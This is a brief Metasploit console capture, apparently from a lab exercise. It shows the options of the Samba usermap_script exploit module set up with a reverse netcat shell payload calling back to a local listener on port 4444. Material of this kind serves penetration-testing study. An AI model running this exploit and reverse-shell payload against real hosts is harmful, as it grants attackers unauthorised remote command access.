 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >